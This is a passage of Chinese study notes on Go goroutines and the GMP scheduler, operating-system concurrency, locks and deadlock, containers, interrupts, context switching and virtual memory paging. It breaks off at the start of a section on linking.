协程不是并发的,而Goroutine支持并发的。因此Goroutine可以理解为一种Go语言的协程。同时它可以运行在一个或多个线程上。
Go实现了两种并发形式。第一种是大家普遍认知的:多线程共享内存。其实就是Java或者C++等语言中的多线程开发。另外一种是Go语言特有的,也是Go语言推荐的:CSP(communicating
sequential processes)并发模型。
CSP讲究的是“以通信的方式来共享内存”。
请记住下面这句话:
DO NOT COMMUNICATE BY SHARING MEMORY; INSTEAD, SHARE MEMORY BY COMMUNICATING.
“不要以共享内存的方式来通信,相反,要通过通信来共享内存。”
Go的CSP并发模型,是通过goroutine和channel来实现的:
goroutine
是Go语言中并发的执行单位。有点抽象,其实就是和传统概念上的”线程“类似,可以理解为”线程“。
channel是Go语言中各个并发结构体(goroutine)之前的通信机制。
通俗的讲,就是各个goroutine之间通信的”管道“,有点类似于Linux中的管道。
在通信过程中,传数据channel <-
data和取数据<-channel必然会成对出现,因为这边传,那边取,两个goroutine之间才会实现通信。
而且不管传还是取,必阻塞,直到另外的goroutine传或者取为止。
(每一个OS线程都有一个固定大小的内存块(一般会是2MB)来做栈,这个栈会用来存储当前正在被调用或挂起(指在调用其它函数时)的函数的内部变量。这个固定大小的栈同时很大又很小。因为2MB的栈对于一个小小的goroutine来说是很大的内存浪费,比如对于我们用到的,一个只是用来WaitGroup之后关闭channel的goroutine来说。而对于go程序来说,同时创建成百上千个goroutine是非常普遍的,如果每一个goroutine都需要这么大的栈的话,那这么多的goroutine就不太可能了。除去大小的问题之外,固定大小的栈对于更复杂或者更深层次的递归函数调用来说显然是不够的。修改固定的大小可以提升空间的利用率允许创建更多的线程,并且可以允许更深的递归调用,不过这两者是没法同时兼备的。
相反,一个goroutine会以一个很小的栈开始其生命周期,一般只需要2KB。一个goroutine的栈,和操作系统线程一样,会保存其活跃或挂起的函数调用的本地变量,但是和OS线程不太一样的是一个goroutine的栈大小并不是固定的;栈的大小会根据需要动态地伸缩。而goroutine的栈的最大值有1GB,比传统的固定大小的线程栈要大得多,尽管一般情况下,大多goroutine都不需要这么大的栈。)
我们先从线程讲起,无论语言层面何种并发模型,到了操作系统层面,一定是以线程的形态存在的。而操作系统根据资源访问权限的不同,体系架构可分为用户空间和内核空间;内核空间主要操作访问CPU资源、I/O资源、内存资源等硬件资源,为上层应用程序提供最基本的基础资源,用户空间呢就是上层应用程序的固定活动空间,用户空间不可以直接访问资源,必须通过“系统调用”、“库函数”或“Shell脚本”来调用内核空间提供的资源。
我们现在的计算机语言,可以狭义的认为是一种“软件”,它们中所谓的“线程”,往往是用户态的线程,和操作系统本身内核态的线程(简称KSE),还是有区别的。
线程模型:
用户级线程模型
内核级线程模型
两级线程模型
Go线程实现模型MPG
(M (thread)也可指内核线程)
M指的是Machine,一个M直接关联了一个内核线程。由操作系统管理。
P指的是”processor”,代表了M所需的上下文环境,也是处理用户级代码逻辑的处理器。它负责衔接M和G的调度上下文,将等待执行的G与M对接。(由环境变量中的GOMAXPROCS决定,通常来说它是和核心数对应)
G指的是Goroutine,其实本质上也是一种轻量级的线程。包括了调用栈,重要的调度信息,例如channel等。
1、P 何时创建:在确定了 P 的最大数量 n 后,运行时系统会根据这个数量创建 n 个 P。
2、M 何时创建:没有足够的 M 来关联 P 并运行其中的可运行的 G。比如所有的 M
此时都阻塞住了,而 P 中还有很多就绪任务,就会去寻找空闲的
M,而没有空闲的,就会去创建新的 M。
以上这个图讲的是两个线程(内核线程)的情况。一个M会对应一个内核线程,一个M也会连接一个上下文P,一个上下文P相当于一个“处理器”,一个上下文连接一个或者多个Goroutine。为了运行goroutine,线程必须保存上下文。

需要P 上下文的目的,是让我们可以直接放开其他线程,当遇到内核线程阻塞的时候。
(全局runqueue是各个P在运行完自己的本地的Goroutine
runqueue后用来拉取新goroutine的地方。P也会周期性的检查这个全局runqueue上的goroutine,否则,全局runqueue上的goroutines可能得不到执行而饿死。)
参考:https://blog.csdn.net/chenchongg/article/details/87605203
详细参考:
http://www.topgoer.com/并发编程/GMP原理与调度.html
特殊的 M0 和 G0
M0
M0 是启动程序后的编号为 0 的主线程,这个 M 对应的实例会在全局变量 runtime.m0
中,不需要在 heap 上分配,M0 负责执行初始化操作和启动第一个 G, 在之后 M0
就和其他的 M 一样了。
G0
G0 是每次启动一个 M 都会第一个创建的 gourtine,G0 仅用于负责调度的 G,G0
不指向任何可执行的函数,每个 M 都会有一个自己的 G0。在调度或系统调用时会使用 G0
的栈空间,全局变量的 G0 是 M0 的 G0。
均衡的分配工作
按照以上的说法,上下文P会定期的检查全局的goroutine
队列中的goroutine,以便自己在消费掉自身Goroutine队列的时候有事可做。假如全局goroutine队列中的goroutine也没了呢?就从其他运行的中的P的runqueue里偷。
每个P中的Goroutine不同导致他们运行的效率和时间也不同,在一个有很多P和M的环境中,不能让一个P跑完自身的Goroutine就没事可做了,因为或许其他的P有很长的goroutine队列要跑,得需要均衡。
该如何解决呢?
Go的做法倒也直接,从其他P中偷一半!
Goroutine 小结
1、开销小
2、调度性能好
(在Golang的程序中,操作系统级别的线程调度,通常不会做出合适的调度决策。例如在GC时,内存必须要达到一个一致的状态。在Goroutine机制里,Golang可以控制Goroutine的调度,从而在一个合适的时间进行GC
垃圾回收。
在应用层模拟的线程,它避免了上下文切换的额外耗费,兼顾了多线程的优点。简化了高并发程序的复杂度。
缺点:
协程调度机制无法实现公平调度。)
Go面试问题汇总:
https://blog.csdn.net/weixin_34128839/article/details/94488565?utm_medium=distribute.pc_relevant_t0.none-task-blog-searchFromBaidu-1.not_use_machine_learn_pai&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-searchFromBaidu-1.not_use_machine_learn_pai
为什么要多线程?
参考:https://www.cnblogs.com/xrq730/p/5060921.html!!!
作用:
(1)发挥多核CPU的优势
(2)防止阻塞
(3)便于建模
数据竞争:
顺序一致性的问题是由于某些程序转换引起的,例如我们的例子中交换了无关变量的访问顺序,这不会改变单线程程序的意图,但是会改变多线程程序的意图(例如例子中允许r1和r2都为0)。
只有当代码允许两个线程同时访问相同的共享数据,并且是以某种冲突的方式访问时(例如当一个线程读取数据的同时另一个线程写入该数据),才有可能察觉到这种程序转换。如果程序强制以特定顺序来访问共享变量,那么我们就无法判断对独立变量的访问是否被重排序,就如同在单线程程序中也无法判断。
无限制地同时访问普通共享变量会让程序变得难以处理,一般需要避免这种情况。坚持完全的顺序一致性对我们没有好处。我们将在下文用单独的一节来讨论这个问题。
惊群效应
惊群效应也有人叫做雷鸣群体效应,不过叫什么,简言之,惊群现象就是多进程(多线程)在同时阻塞等待同一个事件的时候(休眠状态),如果等待的这个事件发生,那么他就会唤醒等待的所有进程(或者线程),但是最终却只可能有一个进程(线程)获得这个时间的“控制权”,对该事件进行处理,而其他进程(线程)获取“控制权”失败,只能重新进入休眠状态,这种现象和性能浪费就叫做惊群。
2.惊群效应到底消耗了什么?
我想你应该也会有跟我一样的问题,那就是惊群效应到底消耗了什么?
(1)、系统对用户进程/线程频繁地做无效的调度,上下文切换系统性能大打折扣。
(2)、为了确保只有一个线程得到资源,用户必须对资源操作进行加锁保护,进一步加大了系统开销。
是不是还是觉得不够深入,概念化?看下面:
*1、上下文切换(context
switch)过高会导致cpu像个搬运工,频繁地在寄存器和运行队列之间奔波,更多的时间花在了进程(线程)切换,而不是在真正工作的进程(线程)上面。直接的消耗包括cpu寄存器要保存和加载(例如程序计数器)、系统调度器的代码需要执行。间接的消耗在于多核cache之间的共享数据。
看一下: wiki上下文切换
*2、通过锁机制解决惊群效应是一种方法,在任意时刻只让一个进程(线程)处理等待的事件。但是锁机制也会造成cpu等资源的消耗和性能损耗。目前一些常见的服务器软件有的是通过锁机制解决的,比如nginx(它的锁机制是默认开启的,可以关闭);还有些认为惊群对系统性能影响不大,没有去处理,比如lighttpd。
解决:
历史上,Linux的accpet确实存在惊群问题,但现在的内核都解决该问题了。即,当多个进程/线程都阻塞在对同一个socket的接受调用上时,当有一个新的连接到来,内核只会唤醒一个进程,其他进程保持休眠,压根就不会被唤醒。
Epoll惊群
主进程创建socket,bind,listen后,将该socket加入到epoll中,然后fork出多个子进程,每个进程都阻塞在epoll_wait上,如果有事件到来,则判断该事件是否是该socket上的事件如果是,说明有新的连接到来了,则进行接受操作。为了简化处理,忽略后续的读写以及对接受返回的新的套接字的处理,直接断开连接。
很多博客中提到,测试表明虽然epoll_wait不会像接受那样只唤醒一个进程/线程,但也不会把所有的进程/线程都唤醒。
解决方案:
这里通常代码加锁的处理机制我就不详述了,来看一下常见软件的处理机制和linux最新的避免和解决的办法
(1)、Nginx的解决:
如上所述,如果采用epoll,则仍然存在该问题,nginx就是这种场景的一个典型,我们接下来看看其具体的处理方法。
nginx的每个worker进程都会在函数ngx_process_events_and_timers()中处理不同的事件,然后通过ngx_process_events()封装了不同的事件处理机制,在Linux上默认采用epoll_wait()。
在主要ngx_process_events_and_timers()函数中解决惊群现象。
(2)、SO_REUSEPORT
Linux内核的3.9版本带来了SO_REUSEPORT特性,该特性支持多个进程或者线程绑定到同一端口,提高服务器程序的性能,允许多个套接字bind()以及listen()同一个TCP或UDP端口,并且在内核层面实现负载均衡。
在未开启SO_REUSEPORT的时候,由一个监听socket将新接收的连接请求交给各个工作者处理
在使用SO_REUSEPORT后,多个进程可以同时监听同一个IP:端口,然后由内核决定将新链接发送给哪个进程,显然会降低每个工人接收新链接时锁竞争
锁
悲观锁
总是假设最坏的情况,每次去拿数据的时候都认为别人会修改,所以每次在拿数据的时候都会上锁,这样别人想拿这个数据就会阻塞直到它拿到锁(共享资源每次只给一个线程使用,其它线程阻塞,用完后再把资源转让给其它线程)。传统的关系型数据库里边就用到了很多这种锁机制,比如行锁,表锁等,读锁,写锁等,都是在做操作之前先上锁。Java中synchronized和ReentrantLock等独占锁就是悲观锁思想的实现。
乐观锁
总是假设最好的情况,每次去拿数据的时候都认为别人不会修改,所以不会上锁,但是在更新的时候会判断一下在此期间别人有没有去更新这个数据,可以使用版本号机制和CAS算法实现。乐观锁适用于多读的应用类型,这样可以提高吞吐量,像数据库提供的类似于write_condition机制,其实都是提供的乐观锁。在Java中java.util.concurrent.atomic包下面的原子变量类就是使用了乐观锁的一种实现方式CAS实现的。
参考:https://blog.csdn.net/qq_34337272/article/details/81072874
互斥:每个资源要么已经分配给了一个进程,要么就是可用的。
占有和等待:已经得到了某个资源的进程可以再请求新的资源。
不可抢占:已经分配给一个进程的资源不能强制性地被抢占,它只能被占有它的进程显式地释放。
环路等待:有两个或者两个以上的进程组成一条环路,该环路中的每个进程都在等待下一个进程所占有的资源。
最好解决:鸵鸟策略直接忽略 其余参考CSNote
产生死锁的原因主要是:
(1) 因为系统资源不足。
(2) 进程运行推进的顺序不合适。
(3) 资源分配不当等。
产生死锁的四个必要条件:
(1)互斥条件:一个资源每次只能被一个进程使用。
(2)请求与保持条件:一个进程因请求资源而阻塞时,对已获得的资源保持不放。
(3)不剥夺条件:进程已获得的资源,在末使用完之前,不能强行剥夺。
(4)循环等待条件:若干进程之间形成一种头尾相接的循环等待资源关系。
避免死锁:
死锁的预防是通过破坏产生条件来阻止死锁的产生,但这种方法破坏了系统的并行性和并发性。
死锁产生的前三个条件是死锁产生的必要条件,也就是说要产生死锁必须具备的条件,而不是存在这3个条件就一定产生死锁,那么只要在逻辑上回避了第四个条件就可以避免死锁。
避免死锁采用的是允许前三个条件存在,但通过合理的资源分配算法来确保永远不会形成环形等待的封闭进程链,从而避免死锁。该方法支持多个进程的并行执行,为了避免死锁,系统动态的确定是否分配一个资源给请求的进程。
常用的避免死锁的方法:
1、有序资源分配法
2、银行家算法
解决死锁问题的策略:
1、条件一:互斥条件
条件一念一否定的,因为资源的互斥性是由其自身的性质决定的。但是可以采用虚拟设备技术能排除非共享设备死锁的可能。
2、条件二:不剥夺条件
很难实现。系统一般让资源占有者自己主动释放资源,而不是采用抢占的方式。
3、条件三:占有并等待
在资源分配策略上可以采取静态的一次性资源分配的方法来保证死锁不可能发生,这是一种很保守的静态预防死锁的方法,但是资源利用率低下。
4、条件四:环路条件
在进行资源分配前检查是否会出现环路,预测是否可能发生死锁,只要有这种可能就不予以分配。即采用动态分配资源的方法。
总结来看解决死锁的策略有以下几个:
1、采用资源静态分配方法预防死锁。
2、采用资源动态分配、有效的控制分配方法来避免死锁。
3、当死锁发生时检测出死锁,并设法修复。
进程隔离
计算机程序设计中的进程隔离是将不同的软件进程隔离开来,以防止它们访问不属于它们的内存空间。进程隔离的概念通过为某些程序提供不同的特权级别并限制这些程序可以使用的内存,有助于提高操作系统的安全性虽然有许多进程隔离的实现,但它在web浏览器中经常被用来分隔多个选项卡,并在进程失败时保护核心浏览器本身,但这两种方法的目的是限制对系统资源的访问,并将程序隔离到它们自己的虚拟地址空间中。
“Containers are Linux—Linux is Containers.”
参考:https://opensource.com/article/18/1/history-low-level-container-runtimes
LXC主要是利用cgroups与namespace的功能,来向提供应用软件一个独立的操作系统运行环境。cgroups(即Control
Groups)j
Linux内核提供的一种可以限制、记录、隔离进程组所使用的物理资源的机制。而由namespace来责任隔离控制。
Docker
参考:http://www.ruanyifeng.com/blog/2018/02/docker-tutorial.html
Docker 把应用程序及其依赖,打包在 image 文件里面。只有通过这个文件,才能生成
Docker 容器。image 文件可以看作是容器的模板。Docker 根据 image
文件生成容器的实例。同一个 image 文件,可以生成多个同时运行的容器实例。
image 是二进制文件。实际开发中,一个 image 文件往往通过继承另一个 image
文件,加上一些个性化设置而生成。举例来说,你可以在 Ubuntu 的 image
基础上,往里面加入 Apache 服务器,形成你的 image。
Docker 底层的核心技术包括 Linux 上的名字空间( Namespaces) 、 控制组( Control
groups) 、 Union 文
件系统( Union file systems) 和容器格式( Container format) 。
我们知道, 传统的虚拟机通过在宿主主机中运行 hypervisor
来模拟一整套完整的硬件环境提供给虚拟机的
操作系统。 虚拟机系统看到的环境是可限制的, 也是彼此隔离的。
这种直接的做法实现了对资源最完整的
封装, 但很多时候往往意味着系统资源的浪费。 例如, 以宿主机和虚拟机系统都为
Linux 系统为例, 虚拟
机中运行的应用其实可以利用宿主机系统中的运行环境。
所以windows要打开hypervisor
多线程为什么有一个线程出错其他的就卡死
理论上讲,线程挂掉只是触发了 segment fault
,该信号在系统中默认的处理方式是终结该线程所在的进程,如果对该信号进行屏蔽也是可以的。
但是,重点来了,触发 segment fault 的位置如果是
stack,那么只要进程屏蔽了该信号,那么对其他的线程是没有影响;如果触发 segment
fault 的位置如果是
heap、全局变量等线程共享的部分,那么就算屏蔽了该信号,那么其他线程也会出现问题,只是时间上的事情。
总结来说,
1.如果进程不屏蔽 segment fault 信号,一个线程崩溃,所有线程终结。
2.如果屏蔽 segment fault
信号,且线程崩溃的位置是线程私有位置(stack),那么其他线程没有问题。
3.如果屏蔽 segment fault
信号,且线程崩溃的位置是线程共享位置(heap、全局变量等),那么其他线程也会出现问题。
总结1举例:
在第一个线程threadRuntimeExcept发生数组越界之后,线程异常没有捕获,导致线程异常退出。但是子线程的异常并不能传递到主线程(Runable的run方法没有任何throw),所以主线程仍然是可以运行的。问题在于,threadRuntimeExcept这个线程占有了lock这个锁,并在锁被释放之前异常退出了,那么这个锁就永远被占有了,等到第二个线程试图获取锁的时候,它就会一直阻塞在那。
Future虽然可以知道子线程发生了异常,但是却无法处理异常让子线程继续运行,子线程还是会异常退出。
为什么进程一个挂了不会影响其他?
我认为是进程有自己的独立地址空间
Hypervisor
hypervisor:一种运行在物理服务器和操作系统之间的中间层软件,可以允许多个操作系统和应用共享一套基础物理硬件。可以将hypervisor看做是虚拟环境中的“元”操作系统,可以协调访问服务器上的所有物理设备和虚拟机,所以又称为虚拟机监视器(virtual
machine
monitor)。hypervisor是所有虚拟化技术的核心,非中断的支持多工作负载迁移是hypervisor的基本功能。当服务器启动并执行hypervisor时,会给每一台虚拟机分配适量的内存,cpu,网络和磁盘资源,并且加载所有虚拟机的客户操作系统。
参考:https://blog.csdn.net/bbc955625132551/article/details/71597863
CPU中断
这里简要的介绍下中断的分类。
内核与硬件通信的方式:轮询和中断。轮询(轮询(Polling)是一种CPU决策如何提供周边设备服务的方式,又称“程控输入输出”(Programmed
I/O)。轮询法的概念是:由CPU定时发出询问,依序询问每一个周边设备是否需要其服务,有即给予服务,服务结束后再问下一个周边,接着不断周而复始。)速度太慢,中断被大量采用。
从不同的角度来说,中断(Interrupt)可以有三种分类方法。
中断可以分为同步中断(synchronous)和异步中断(asynchronous)。
中断可分为硬中断和软中断。
中断可分为可屏蔽中断(Maskable interrupt)和非屏蔽中断(Nomaskable interrupt)。
同步中断是在指令执行时由CPU主动产生的,受到CPU控制,其执行点是可控的。
异步中断是CPU被动接收到的,由外设发出的电信号引起,其发生时间不可预测。
一般来说,同步中断又称为异常(exception),异步中断称为中断(interrupt)。
中断(Interruption),也称外中断,指来自CPU执行指令以外的事件的发生,如设备发出的I/O结束中断,表示设备输入/输出处理已经完成,希望处理机能够向设备发下一个输入
/
输出请求,同时让完成输入/输出后的程序继续运行。时钟中断,表示一个固定的时间片已到,让处理机处理计时、启动定时运行的任务等。这一类中断通常是与当前程序运行无关的事件,即它们与当前处理机运行的程序无关。
异常(Exception),也称内中断、例外或陷入(Trap),指源自CPU执行指令内部的事件,如程序的非法操作码、
地址越界、算术溢出、虚存系统的缺页以及专门的陷入指令等引起的事件。对异常的处理一般要依赖于当前程序的运行现场,而且异常不能被屏蔽,一旦出现应立即处理。关于内中断和外中断的联系与区别如图1-2所示。
中断可分为可屏蔽中断(Maskable Interrupt)和非可屏蔽中断(Nomaskable
Interrupt)。
异常可分为故障(fault)、陷阱(trap)和终止(abort)三类。

中断也是需要CPU
check的!也就是说:处理器在每个指令周期都会去查看中断寄存器,如果中断寄存器(source
pending register)有效,也就是发生了中断,那么cpu会执行一系列与中断相关的操作。
CPU上下文(context)切换(switch)
CPU 寄存器(register)和程序计数器(Program Counter,PC)就是 CPU
上下文,因为它们都是 CPU 在运行任何任务前,必须的依赖环境。
CPU 寄存器是 CPU 内置的容量小、但速度极快的内存。
程序计数器则是用来存储 CPU 正在执行的指令位置、或者即将执行的下一条指令位置。
就是先把前一个任务的 CPU 上下文(也就是 CPU
寄存器和程序计数器)保存起来,然后加载新任务的上下文到这些寄存器和程序计数器,最后再跳转到程序计数器所指的新位置,运行新任务。
而这些保存下来的上下文,会存储在系统内核中,并在任务重新调度执行时再次加载进来。这样就能保证任务原来的状态不受影响,让任务看起来还是连续运行。
系统调用:
简单来说,系统调用就是用户程序和硬件设备之间的桥梁。
用户程序在需要的时候,通过系统调用来使用硬件设备。
意义在于:
1)用户程序通过系统调用来使用硬件,而不用关心具体的硬件设备,这样大大简化了用户程序的开发。
2)系统调用使得用户程序有更好的可移植性。
3)系统调用使得内核能更好的管理用户程序,增强了系统的稳定性。
4)系统调用有效的分离了用户程序和内核的开发。
所以,一次系统调用的过程,其实是发生了两次 CPU
上下文切换。(用户态-内核态-用户态)
不过,需要注意的是,系统调用过程中,并不会涉及到虚拟内存等进程用户态的资源,也不会切换进程。这跟我们通常所说的进程上下文切换是不一样的:进程上下文切换,是指从一个进程切换到另一个进程运行;而系统调用过程中一直是同一个进程在运行。
所以,系统调用过程通常称为特权模式切换,而不是上下文切换。系统调用属于同进程内的
CPU 上下文切换。但实际上,系统调用过程中,CPU 的上下文切换还是无法避免的。
进程上下文切换
跟系统调用又有什么区别呢
首先,进程是由内核来管理和调度的,进程的切换只能发生在内核态。所以,进程的上下文不仅包括了虚拟内存、栈、全局变量等用户空间的资源,还包括了内核堆栈、寄存器等内核空间的状态。
对同一个 CPU
来说,中断处理比进程拥有更高的优先级,所以中断上下文切换并不会与进程上下文切换同时发生。同样道理,由于中断会打断正常进程的调度和执行,所以大部分中断处理程序都短小精悍,以便尽可能快的执行结束。
发生进程上下文切换的场景
为了保证所有进程可以得到公平调度,CPU
时间被划分为一段段的时间片,这些时间片再被轮流分配给各个进程。这样,当某个进程的时间片耗尽了,就会被系统挂起,切换到其它正在等待
CPU 的进程运行。
进程在系统资源不足(比如内存不足)时,要等到资源满足后才可以运行,这个时候进程也会被挂起,并由系统调度其他进程运行。
当进程通过睡眠函数 sleep 这样的方法将自己主动挂起时,自然也会重新调度。
当有优先级更高的进程运行时,为了保证高优先级进程的运行,当前进程会被挂起,由高优先级进程来运行
发生硬件中断时,CPU 上的进程会被中断挂起,转而执行内核中的中断服务程序。
线程上下文切换
线程与进程最大的区别在于:线程是调度的基本单位,而进程则是资源拥有的基本单位。说白了,所谓内核中的任务调度,实际上的调度对象是线程;而进程只是给线程提供了虚拟内存、全局变量等资源。
所以,对于线程和进程,我们可以这么理解:
当进程只有一个线程时,可以认为进程就等于线程。
当进程拥有多个线程时,这些线程会共享相同的虚拟内存和全局变量等资源。这些资源在上下文切换时是不需要修改的。
另外,线程也有自己的私有数据,比如栈和寄存器等,这些在上下文切换时也是需要保存的。
发生线程上下文切换的场景
前后两个线程属于不同进程。此时,因为资源不共享,所以切换过程就跟进程上下文切换是一样。
前后两个线程属于同一个进程。此时,因为虚拟内存是共享的,所以在切换时,虚拟内存这些资源就保持不动,只需要切换线程的私有数据、寄存器等不共享的数据
中断上下文切换
为了快速响应硬件的事件,中断处理会打断进程的正常调度和执行,转而调用中断处理程序,响应设备事件。而在打断其他进程时,就需要将进程当前的状态保存下来,这样在中断结束后,进程仍然可以从原来的状态恢复运行。
跟进程上下文不同,中断上下文切换并不涉及到进程的用户态。所以,即便中断过程打断了一个正处在用户态的进程,也不需要保存和恢复这个进程的虚拟内存、全局变量等用户态资源。中断上下文,其实只包括内核态中断服务程序执行所必需的状态,包括
CPU 寄存器、内核堆栈、硬件中断参数等。
对同一个 CPU
来说,中断处理比进程拥有更高的优先级,所以中断上下文切换并不会与进程上下文切换同时发生。同样道理,由于中断会打断正常进程的调度和执行,所以大部分中断处理程序都短小精悍,以便尽可能快的执行结束。
另外,跟进程上下文切换一样,中断上下文切换也需要消耗
CPU,切换次数过多也会耗费大量的
CPU,甚至严重降低系统的整体性能。所以,当你发现中断次数过多时,就需要注意去排查它是否会给你的系统带来严重的性能问题。
(1)中断上文:硬件通过中断触发信号,导致内核调用中断处理程序,进入内核空间。这个过程中,硬件的一些变量和参数也要传递给内核,内核通过这些参数进行中断处理。中断上文可以看作就是硬件传递过来的这些参数和内核需要保存的一些其他环境(主要是当前被中断的进程环境。
(2)中断下文:执行在内核空间的中断服务程序。
什么情况下进行用户态到内核态的切换
1.进程上下文主要是异常处理程序和内核线程。内核之所以进入进程上下文是因为进程自身的一些工作需要在内核中做。例如,系统调用是为当前进程服务的,异常通常是处理进程导致的错误状态等。
2.中断上下文是由于硬件发生中断时会触发中断信号请求,请求系统处理中断,执行中断服务子程序。
参考:
https://blog.csdn.net/czd3355/article/details/85118727
还可以参考:
https://blog.csdn.net/qq_38500662/article/details/80598486
优化
为了避免频繁的上下文切换,还有一种异步非阻塞的开发模型。那就是用一个进程或线程去接收一大堆用户的请求
所谓的I/O复用
然后通过IO多路复用的方式来提高性能(进程或线程不阻塞,省去了上下文切换的开销)
或者协程
内存管理
虚拟内存:
虚拟内存的目的是为了让物理内存扩充成更大的逻辑内存,从而让程序获得更多的可用内存。
为了更好的管理内存,操作系统将内存抽象成地址空间。每个程序拥有自己的地址空间,这个地址空间被分割成多个块,每一块称为一页。这些页被映射到物理内存,但不需要映射到连续的物理内存,也不需要所有页都必须在物理内存中。当程序引用到不在物理内存中的页时,由硬件执行必要的映射,将缺失的部分装入物理内存并重新执行失败的指令。
从上面的描述中可以看出,虚拟内存允许程序不用将地址空间中的每一页都映射到物理内存,也就是说一个程序不需要全部调入内存就可以运行,这使得有限的内存运行大程序成为可能。例如有一台计算机可以产生
16 位地址,那么一个程序的地址空间范围是 0~64K。该计算机只有 32KB
的物理内存,虚拟内存技术允许该计算机运行一个 64K 大小的程序。
页的作用:
每个进程都有自己独立的虚存空间,所以操作系统需要为每个进程保存一个页表。
进程切换的时候操作系统就会把即将调度运行的那个进程的页表加载MMU,完成地址空间的切换。
页还可以支持更多的虚拟内存
分页系统地址映射
内存管理单元(MMU)管理着地址空间和物理内存的转换,其中的页表(Page
table)存储着页(程序地址空间)和页框(物理内存空间)的映射表。
一个虚拟地址分成两个部分,一部分存储页面号,一部分存储偏移量。
(读取表项内容为(110 1) 页表项最后一位表示是否存在于内存中,1 表示存在)
页面置换算法
在程序运行过程中,如果要访问的页面不在内存中,就发生缺页中断从而将该页调入内存中。此时如果内存已无空闲空间,系统必须从内存中调出一个页面到磁盘对换区中来腾出空间。
页面置换算法和缓存淘汰策略类似,可以将内存看成磁盘的缓存。在缓存系统中,缓存的大小有限,当有新的缓存到达时,需要淘汰一部分已经存在的缓存,这样才有空间存放新的缓存数据。
页面置换算法的主要目标是使页面置换频率最低(也可以说缺页率最低)。
1. 最佳 OPT, Optimal replacement algorithm
所选择的被换出的页面将是最长时间内不再被访问,通常可以保证获得最低的缺页率。
是一种理论上的算法,因为无法知道一个页面多长时间不再被访问。
2. 最近最久未使用 LRU, Least Recently Used
虽然无法知道将来要使用的页面情况,但是可以知道过去使用页面的情况。LRU
将最近最久未使用的页面换出。
实现的方法LRU :HashMap存的pair是值-Node + DoubleLinkedList
LinkedList第一个(最前面的)的是最近刚用的
2. LFU Least Frequently Used
如果一个数据在最近一段时间很少被访问到,那么可以认为在将来它被访问的可能性也很小。因此,当空间满时,最小频率访问的数据最先被淘汰
实现:考虑到 LFU
会淘汰访问频率最小的数据,我们需要一种合适的方法按大小顺序维护数据访问的频率。LFU
算法本质上可以看做是一个 top K 问题(K =
1),即选出频率最小的元素,因此我们很容易想到可以用二项堆来选择频率最小的元素,这样的实现比较高效。最终实现策略为小顶堆+哈希表。
3. 最近未使用 NRU, Not Recently Used
每个页面都有两个状态位:R 与 M,当页面被访问时设置页面的 R=1,当页面被修改时设置
M=1。其中 R 位会定时被清零。
当发生缺页中断时,NRU 算法随机地从类编号最小的非空类中挑选一个页面将它换出。
NRU
优先换出已经被修改的脏页面(R=0,M=1),而不是被频繁使用的干净页面(R=1,M=0)。
4. 先进先出 FIFO, First In First Out
选择换出的页面是最先进入的页面。
该算法会将那些经常被访问的页面换出,导致缺页率升高。
实现:维护一个FIFO队列,按照时间顺序将各数据(已分配页面)链接起来组成队列,并将置换指针指向队列的队首。再进行置换时,只需把置换指针所指的数据(页面)顺次换出,并把新加入的数据插到队尾即可。
5. 第二次机会算法
6. 时钟
具体参考CSNOTE
FIFO
、LRU、LFU三种算法的区别参考:https://www.cnblogs.com/hongdada/p/10406902.html
一般都使用LRU, Least Recently Used
分段
虚拟内存采用的是分页技术,也就是将地址空间划分成固定大小的页,每一页再与内存进行映射。
下图为一个编译器在编译过程中建立的多个表,有 4
个表是动态增长的,如果使用分页系统的一维地址空间,动态增长的特点会导致覆盖问题的出现。
分段的做法是把每个表分成段,一个段构成一个独立的地址空间。每个段的长度可以不同,并且可以动态增长。
Eg:

段页式
程序的地址空间划分成多个拥有独立地址空间的段,每个段上的地址空间划分成大小相同的页。这样既拥有分段系统的共享和保护,又拥有分页系统的虚拟内存功能。
分页与分段的比较
对程序员的透明性:分页透明,但是分段需要程序员显式划分每个段。
地址空间的维度:分页是一维地址空间,分段是二维的。
大小是否可以改变:页的大小不可变,段的大小可以动态改变。
出现的原因:分页主要用于实现虚拟内存,从而获得更大的地址空间;分段主要是为了使程序和数据可以被划分为逻辑上独立的地址空间并且有助于共享和保护。
什么是镜像?
镜像有两种含义,一种是说在网上内容完全相同而且同步更新的两个或多个服务器,除主服务器外,其余的都被称为镜像服务器,目的是为了在主服务器不能服务的时候,不中断服务;另一种含义是指用GHOST或HD
COPY等软件制作的一个盘的打包文件,它可以在将来恢复这个盘的内容,也可以很方便地把相同的内容复制到其它盘里。
镜像(Mirroring)是冗余的一种类型,一个磁盘上的数据在另一个磁盘上存在一个完全相同的副本即为镜像。分软件镜像与硬件镜像,它们的的区别就在于实现镜像所需的CPU周期所处的位置。最终,都是根据程序的指令,为硬件(磁盘,以及磁盘上存储的数据)制作一个镜像副本。镜像主要作备份用,镜像内容可以是系统、光盘、软件,网站,甚至服务器
设备管理
磁盘调度算法:电梯算法
电梯总是保持一个方向运行,直到该方向没有请求为止,然后改变运行方向。
编译&链接

在链接过程中,静态链接(static
